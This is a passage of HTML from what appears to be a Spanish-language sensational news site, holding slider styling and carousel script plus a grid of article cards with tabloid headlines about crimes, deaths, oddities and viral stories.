		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Que es el video Daisy destroyer gore","contentUrl":"https://img.youtube.com/vi/fWb1dCx8s9g/0.jpg","url":"/daisy-destroyer-gore/"},{"@type":"ImageObject","name":"Los fans de Disney acaban de descubrir secretos del parque que estaban \"ocultos a simple vista\"","contentUrl":"https://i2-prod.themirror.com/article1435778.ece/ALTERNATES/s1200e/2_FILES-US-VENEZUELA-DISNEY-MIGRATION.jpg","url":"/los-fans-de-disney-acaban-de-descubrir-secretos-del-parque-que-estaban-ocultos-a-simple-vista/"},{"@type":"ImageObject","name":"Horrible muerte de un político tras ser atacado por una manada de monos en su casa","contentUrl":"https://i2-prod.themirror.com/article1509554.ece/ALTERNATES/s1200e/0_The-Rhesus-Macaque.jpg","url":"/horrible-muerte-de-un-politico-tras-ser-atacado-por-una-manada-de-monos-en-su-casa/"},{"@type":"ImageObject","name":"Los fanáticos de la música descubren una espeluznante figura de Halloween antes de darse cuenta de quién es","contentUrl":"https://i2-prod.themirror.com/article1419371.ece/ALTERNATES/s1200e/1_church6.jpg","url":"/los-fanaticos-de-la-musica-descubren-una-espeluznante-figura-de-halloween-antes-de-darse-cuenta-de-quien-es/"},{"@type":"ImageObject","name":"Aparecen enormes grietas: La tierra se abre en varios lugares de Estados Unidos por la extracción de agua subterránea","contentUrl":"https://alertamundialinfo.com/wp-content/uploads/2023/09/La-tierra-se-parte-en-varios-kilometros-en-varios-lugares-de-Estados-Unidos-por-la-extraccion-de-agua-subterranea.jpg","url":"/aparecen-enormes-grietas-la-tierra-se-ab/"},{"@type":"ImageObject","name":"Al menos 16 victimas y varios desaparecidos tras una sorpresiva avalancha en Uttarkashi de la India","contentUrl":"","url":"/al-menos-16-victimas-y-varios-desapareci/"},{"@type":"ImageObject","name":"Siempre realiza una verificación crucial antes de tirar las pilas o arriesgate a un gran peligro","contentUrl":"https://i2-prod.themirror.com/article1454139.ece/ALTERNATES/s1200e/0_Bunch-of-rechargeable-batteries.jpg","url":"/siempre-realiza-una-verificacion-crucial-antes-de-tirar-las-pilas-o-arriesgate-a-un-gran-peligro/"},{"@type":"ImageObject","name":"Los fans de El Señor de los Anillos se quedan atónitos al descubrir quién se coló en su boda en la Comarca","contentUrl":"https://i2-prod.themirror.com/article1473566.ece/ALTERNATES/s1200e/0_Hobbiton-Hobbit-Hole.jpg","url":"/los-fans-de-el-senor-de-los-anillos-se-quedan-atonitos-al-descubrir-quien-se-colo-en-su-boda-en-la-comarca/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	height: auto;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>
</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cientificos-pagaron-a-personas-para-que-olieran-las-flatulencias-de-hombres-y-mujeres-y-descubrir-cuales-olian-peor/">
											<img src="https://i2-prod.themirror.com/article1557876.ece/ALTERNATES/s1200f/0_Woman-lying-in-bed-with-man-and-covering-her-nose-with-her-hand.jpg" alt="Científicos pagaron a personas para que olieran las flatulencias de hombres y mujeres y descubrir cuáles olían peor" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cientificos-pagaron-a-personas-para-que-olieran-las-flatulencias-de-hombres-y-mujeres-y-descubrir-cuales-olian-peor/" itemprop="headline">Científicos pagaron a personas para que olieran las flatulencias de hombres y mujeres y descubrir cuáles olían peor</a></h2>

                <p><small>

                    <time datetime="2025-12-14T12:00:00+08:00" itemprop="datePublished">

                        14/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/cientificos-pagaron-a-personas-para-que-olieran-las-flatulencias-de-hombres-y-mujeres-y-descubrir-cuales-olian-peor/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="14/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-vida-moderna-nos-esta-enfermando-y-agotando-porque-nuestros-cuerpos-no-estan-hechos-para-ella/">
											<img src="https://i2-prod.themirror.com/article1555736.ece/ALTERNATES/s1200f/0_Angry-asian-woman-clenching-fists-and-tightly-closing-eyes-Concept-of-inner-rage-frustration-and-emotional-outburst.jpg" alt="La vida moderna nos está enfermando y agotando porque nuestros cuerpos no están hechos para ella" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-vida-moderna-nos-esta-enfermando-y-agotando-porque-nuestros-cuerpos-no-estan-hechos-para-ella/" itemprop="headline">La vida moderna nos está enfermando y agotando porque nuestros cuerpos no están hechos para ella</a></h2>

                <p><small>

                    <time datetime="2025-12-11T12:00:00+08:00" itemprop="datePublished">

                        11/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/la-vida-moderna-nos-esta-enfermando-y-agotando-porque-nuestros-cuerpos-no-estan-hechos-para-ella/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="11/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/hombre-compra-abrigo-en-tienda-de-segunda-mano-y-no-puede-creer-lo-que-encuentra-en-el-bolsillo/">
											<img src="https://i2-prod.themirror.com/article1361242.ece/ALTERNATES/s1200f/1_Charity-shop.jpg" alt="Hombre compra abrigo en tienda de segunda mano y no puede creer lo que encuentra en el bolsillo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/hombre-compra-abrigo-en-tienda-de-segunda-mano-y-no-puede-creer-lo-que-encuentra-en-el-bolsillo/" itemprop="headline">Hombre compra abrigo en tienda de segunda mano y no puede creer lo que encuentra en el bolsillo</a></h2>

                <p><small>

                    <time datetime="2025-12-11T12:00:00+08:00" itemprop="datePublished">

                        11/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/hombre-compra-abrigo-en-tienda-de-segunda-mano-y-no-puede-creer-lo-que-encuentra-en-el-bolsillo/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="11/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/in-n-out-elimina-el-numero-67-de-su-sistema-de-pedidos-debido-a-la-tendencia-viral-del-6-7/">
											<img src="https://i2-prod.themirror.com/article1553015.ece/ALTERNATES/s1200f/0_In-N-Out-Burger-In-San-Diego.jpg" alt="In-N-Out elimina el número 67 de su sistema de pedidos debido a la tendencia viral del 6-7" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/in-n-out-elimina-el-numero-67-de-su-sistema-de-pedidos-debido-a-la-tendencia-viral-del-6-7/" itemprop="headline">In-N-Out elimina el número 67 de su sistema de pedidos debido a la tendencia viral del 6-7</a></h2>

                <p><small>

                    <time datetime="2025-12-10T12:00:00+08:00" itemprop="datePublished">

                        10/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/in-n-out-elimina-el-numero-67-de-su-sistema-de-pedidos-debido-a-la-tendencia-viral-del-6-7/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="10/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/adolescente-muere-al-participar-en-peligrosa-tendencia-de-redes-sociales/">
											<img src="https://i2-prod.themirror.com/article1550812.ece/ALTERNATES/s1200f/0_Image_20251206_132149_476jpeg.jpg" alt="Adolescente muere al participar en peligrosa tendencia de redes sociales" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/adolescente-muere-al-participar-en-peligrosa-tendencia-de-redes-sociales/" itemprop="headline">Adolescente muere al participar en peligrosa tendencia de redes sociales</a></h2>

                <p><small>

                    <time datetime="2025-12-09T12:00:00+08:00" itemprop="datePublished">

                        09/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/adolescente-muere-al-participar-en-peligrosa-tendencia-de-redes-sociales/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="09/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fabrica-que-fabrica-munecas-sexuales-infantiles-detiene-su-produccion/">
											<img src="https://i2-prod.themirror.com/article1542415.ece/ALTERNATES/s1200e/0_This-photo-taken-on-February-1-2018-sho.jpg" alt="Fábrica que fabrica muñecas sexuales &quot;infantiles&quot; detiene su producción" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fabrica-que-fabrica-munecas-sexuales-infantiles-detiene-su-produccion/" itemprop="headline">Fábrica que fabrica muñecas sexuales &quot;infantiles&quot; detiene su producción</a></h2>

                <p><small>

                    <time datetime="2025-12-04T12:00:00+08:00" itemprop="datePublished">

                        04/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/fabrica-que-fabrica-munecas-sexuales-infantiles-detiene-su-produccion/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="04/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/familia-britanica-en-ee-uu-comparte-8-choques-culturales-a-los-que-han-tenido-que-acostumbrarse-desde-que-se-mudaron/">
											<img src="https://i2-prod.themirror.com/article1539516.ece/ALTERNATES/s1200e/0_Multiethnic-family-moving-home.jpg" alt="Familia británica en EE.UU. comparte 8 choques culturales a los que han tenido que acostumbrarse desde que se mudaron" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/familia-britanica-en-ee-uu-comparte-8-choques-culturales-a-los-que-han-tenido-que-acostumbrarse-desde-que-se-mudaron/" itemprop="headline">Familia británica en EE.UU. comparte 8 choques culturales a los que han tenido que acostumbrarse desde que se mudaron</a></h2>

                <p><small>

                    <time datetime="2025-12-03T12:00:00+08:00" itemprop="datePublished">

                        03/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/familia-britanica-en-ee-uu-comparte-8-choques-culturales-a-los-que-han-tenido-que-acostumbrarse-desde-que-se-mudaron/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="03/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/desperte-desnudo-en-una-tumba-en-el-desierto-y-sobrevivi-71-dias-comiendo-ranas/">
											<img src="https://i2-prod.themirror.com/article1532746.ece/ALTERNATES/s1200e/0_Screenshot-2021-05-24-at-115029.jpg" alt="&quot;Desperté desnudo en una tumba en el desierto y sobreviví 71 días comiendo ranas&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/desperte-desnudo-en-una-tumba-en-el-desierto-y-sobrevivi-71-dias-comiendo-ranas/" itemprop="headline">&quot;Desperté desnudo en una tumba en el desierto y sobreviví 71 días comiendo ranas&quot;</a></h2>

                <p><small>

                    <time datetime="2025-12-02T12:00:00+08:00" itemprop="datePublished">

                        02/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/desperte-desnudo-en-una-tumba-en-el-desierto-y-sobrevivi-71-dias-comiendo-ranas/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="02/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/asesino-canibal-enfermizo-aso-el-cerebro-de-su-novia-y-bebio-su-sangre/">
											<img src="https://i2-prod.themirror.com/article1533003.ece/ALTERNATES/s1200e/0_PAY-Valdai-cannibal_7_Vkontakte_east2west.jpg" alt="Asesino caníbal enfermizo asó el cerebro de su novia y bebió su sangre" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/asesino-canibal-enfermizo-aso-el-cerebro-de-su-novia-y-bebio-su-sangre/" itemprop="headline">Asesino caníbal enfermizo asó el cerebro de su novia y bebió su sangre</a></h2>

                <p><small>

                    <time datetime="2025-12-02T12:00:00+08:00" itemprop="datePublished">

                        02/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/asesino-canibal-enfermizo-aso-el-cerebro-de-su-novia-y-bebio-su-sangre/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="02/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/arqueologos-logran-un-gran-avance-al-buscar-al-verdadero-papa-noel/">
											<img src="https://i2-prod.themirror.com/article774662.ece/ALTERNATES/s1200e/0_JS319367524.jpg" alt="Arqueólogos logran un gran avance al buscar al &quot;verdadero&quot; Papá Noel" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/arqueologos-logran-un-gran-avance-al-buscar-al-verdadero-papa-noel/" itemprop="headline">Arqueólogos logran un gran avance al buscar al &quot;verdadero&quot; Papá Noel</a></h2>

                <p><small>

                    <time datetime="2025-12-02T12:00:00+08:00" itemprop="datePublished">

                        02/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/arqueologos-logran-un-gran-avance-al-buscar-al-verdadero-papa-noel/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="02/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/compradora-de-accion-de-gracias-criticada-por-acaparar-pollos-asados-pero-hay-mas-en-la-historia/">
											<img src="https://i2-prod.themirror.com/article1533563.ece/ALTERNATES/s1200e/0_Screenshot-2025-11-28-181523.jpg" alt="Compradora de Acción de Gracias criticada por acaparar pollos asados, pero hay más en la historia" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/compradora-de-accion-de-gracias-criticada-por-acaparar-pollos-asados-pero-hay-mas-en-la-historia/" itemprop="headline">Compradora de Acción de Gracias criticada por acaparar pollos asados, pero hay más en la historia</a></h2>

                <p><small>

                    <time datetime="2025-11-29T11:00:00+08:00" itemprop="datePublished">

                        29/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/compradora-de-accion-de-gracias-criticada-por-acaparar-pollos-asados-pero-hay-mas-en-la-historia/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="29/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/mujer-atonita-despues-de-que-una-alfombra-de-goodwill-de-1-49-dolares-resulta-valer-otra-cosa/">
											<img src="https://i2-prod.themirror.com/article1212909.ece/ALTERNATES/s1200e/0_GettyImages-1217805751.jpg" alt="Mujer atónita después de que una alfombra de Goodwill de 1,49 dólares resulta valer otra cosa" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/mujer-atonita-despues-de-que-una-alfombra-de-goodwill-de-1-49-dolares-resulta-valer-otra-cosa/" itemprop="headline">Mujer atónita después de que una alfombra de Goodwill de 1,49 dólares resulta valer otra cosa</a></h2>

                <p><small>

                    <time datetime="2025-11-23T11:00:00+08:00" itemprop="datePublished">

                        23/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/mujer-atonita-despues-de-que-una-alfombra-de-goodwill-de-1-49-dolares-resulta-valer-otra-cosa/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="23/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/soy-el-testigo-olvidado-de-la-desaparicion-del-mh370-y-vi-lo-que-le-paso-al-avion-desaparecido/">
											<img src="https://i2-prod.themirror.com/article1512247.ece/ALTERNATES/s1200e/0_FILES-INDONESIA-MALAYSIA-CHINA-AUSTRALIA-AVIATION-ACCIDENT-MH370.jpg" alt="&quot;Soy el testigo olvidado de la desaparición del MH370 y vi lo que le pasó al avión desaparecido&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/soy-el-testigo-olvidado-de-la-desaparicion-del-mh370-y-vi-lo-que-le-paso-al-avion-desaparecido/" itemprop="headline">&quot;Soy el testigo olvidado de la desaparición del MH370 y vi lo que le pasó al avión desaparecido&quot;</a></h2>

                <p><small>

                    <time datetime="2025-11-23T11:00:00+08:00" itemprop="datePublished">

                        23/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/soy-el-testigo-olvidado-de-la-desaparicion-del-mh370-y-vi-lo-que-le-paso-al-avion-desaparecido/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="23/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/abuela-de-alabama-vestida-con-disfraz-de-pene-es-derribada-al-suelo-y-arrestada-en-protesta-de-trump-video-de-camara-corporal/">
											<img src="https://i2-prod.themirror.com/article1519720.ece/ALTERNATES/s1200e/1_MIRROR-Grandma-Wearing-Penis-Costume-Arrested-at-Trump-Protest-Body-Cam-Video.jpg" alt="Abuela de Alabama vestida con disfraz de pene es derribada al suelo y arrestada en protesta de Trump: Video de cámara corporal" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/abuela-de-alabama-vestida-con-disfraz-de-pene-es-derribada-al-suelo-y-arrestada-en-protesta-de-trump-video-de-camara-corporal/" itemprop="headline">Abuela de Alabama vestida con disfraz de pene es derribada al suelo y arrestada en protesta de Trump: Video de cámara corporal</a></h2>

                <p><small>

                    <time datetime="2025-11-22T11:00:00+08:00" itemprop="datePublished">

                        22/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/abuela-de-alabama-vestida-con-disfraz-de-pene-es-derribada-al-suelo-y-arrestada-en-protesta-de-trump-video-de-camara-corporal/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="22/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-nasa-se-acerca-a-encontrar-vida-antigua-en-marte/">
											<img src="https://i2-prod.themirror.com/article943013.ece/ALTERNATES/s1200e/0_Planet-mars-in-space.jpg" alt="La NASA se acerca a encontrar vida &quot;antigua&quot; en Marte" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-nasa-se-acerca-a-encontrar-vida-antigua-en-marte/" itemprop="headline">La NASA se acerca a encontrar vida &quot;antigua&quot; en Marte</a></h2>

                <p><small>

                    <time datetime="2025-11-21T11:00:00+08:00" itemprop="datePublished">

                        21/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/la-nasa-se-acerca-a-encontrar-vida-antigua-en-marte/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="21/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/horrible-muerte-de-un-politico-tras-ser-atacado-por-una-manada-de-monos-en-su-casa/">
											<img src="https://i2-prod.themirror.com/article1509554.ece/ALTERNATES/s1200e/0_The-Rhesus-Macaque.jpg" alt="Horrible muerte de un político tras ser atacado por una manada de monos en su casa" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/horrible-muerte-de-un-politico-tras-ser-atacado-por-una-manada-de-monos-en-su-casa/" itemprop="headline">Horrible muerte de un político tras ser atacado por una manada de monos en su casa</a></h2>

                <p><small>

                    <time datetime="2025-11-18T11:00:00+08:00" itemprop="datePublished">

                        18/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/horrible-muerte-de-un-politico-tras-ser-atacado-por-una-manada-de-monos-en-su-casa/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="18/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-aeropuerto-mas-aterrador-del-mundo-donde-los-pilotos-necesitaban-entrenamiento-especial-para-aterrizar/">
											<img src="https://i2-prod.themirror.com/article1509827.ece/ALTERNATES/s1200e/0_Plane-Landing-in-Kai-Tak-Airport.jpg" alt="&#039;&#039;El aeropuerto más aterrador del mundo&#039;&#039; donde los pilotos necesitaban entrenamiento especial para aterrizar" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-aeropuerto-mas-aterrador-del-mundo-donde-los-pilotos-necesitaban-entrenamiento-especial-para-aterrizar/" itemprop="headline">&#039;&#039;El aeropuerto más aterrador del mundo&#039;&#039; donde los pilotos necesitaban entrenamiento especial para aterrizar</a></h2>

                <p><small>

                    <time datetime="2025-11-18T11:00:00+08:00" itemprop="datePublished">

                        18/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/el-aeropuerto-mas-aterrador-del-mundo-donde-los-pilotos-necesitaban-entrenamiento-especial-para-aterrizar/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="18/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/hombre-con-550-hijos-es-prohibido-de-donar-esperma-por-preocupaciones-de-incesto/">
											<img src="https://i2-prod.themirror.com/article1501541.ece/ALTERNATES/s1200e/0_Screenshot-4.jpg" alt="Hombre con 550 hijos es prohibido de donar esperma por preocupaciones de incesto" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/hombre-con-550-hijos-es-prohibido-de-donar-esperma-por-preocupaciones-de-incesto/" itemprop="headline">Hombre con 550 hijos es prohibido de donar esperma por preocupaciones de incesto</a></h2>

                <p><small>

                    <time datetime="2025-11-17T11:00:00+08:00" itemprop="datePublished">

                        17/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/hombre-con-550-hijos-es-prohibido-de-donar-esperma-por-preocupaciones-de-incesto/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="17/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/turistas-quedan-boquiabiertos-cuando-criatura-de-parque-jurasico-aterriza-en-su-bote-en-un-encuentro-poco-comun/">
											<img src="https://i2-prod.themirror.com/article1502946.ece/ALTERNATES/s1200e/0_Aerial-view-of-a-small-wooden-boat-filled-with-colorful-buckets-floating-on-green-water.jpg" alt="Turistas quedan boquiabiertos cuando criatura de &quot;Parque Jurásico&quot; aterriza en su bote en un encuentro poco común" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/turistas-quedan-boquiabiertos-cuando-criatura-de-parque-jurasico-aterriza-en-su-bote-en-un-encuentro-poco-comun/" itemprop="headline">Turistas quedan boquiabiertos cuando criatura de &quot;Parque Jurásico&quot; aterriza en su bote en un encuentro poco común</a></h2>

                <p><small>

                    <time datetime="2025-11-13T11:00:00+08:00" itemprop="datePublished">

                        13/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/turistas-quedan-boquiabiertos-cuando-criatura-de-parque-jurasico-aterriza-en-su-bote-en-un-encuentro-poco-comun/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="13/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cuidador-de-zoologico-muere-atacado-por-un-leon-frente-a-turistas-aterrorizados-tras-un-error-fatal/">
											<img src="https://i2-prod.themirror.com/article1496729.ece/ALTERNATES/s1200e/0_Screenshot-2024-09-30-at-094204JPG.jpg" alt="Cuidador de zoológico muere atacado por un león frente a turistas aterrorizados tras un error fatal" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cuidador-de-zoologico-muere-atacado-por-un-leon-frente-a-turistas-aterrorizados-tras-un-error-fatal/" itemprop="headline">Cuidador de zoológico muere atacado por un león frente a turistas aterrorizados tras un error fatal</a></h2>

                <p><small>

                    <time datetime="2025-11-12T11:00:00+08:00" itemprop="datePublished">

                        12/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">misterios</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://mundogore.com/cuidador-de-zoologico-muere-atacado-por-un-leon-frente-a-turistas-aterrorizados-tras-un-error-fatal/">

                <meta itemprop="author" content="mundogore.com">

                
                <meta itemprop="datePublished" content="12/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/experto-afirma-que-una-nave-alienigena-brillante-con-siete-chorros-esta-pasando-cerca-del-sol/">
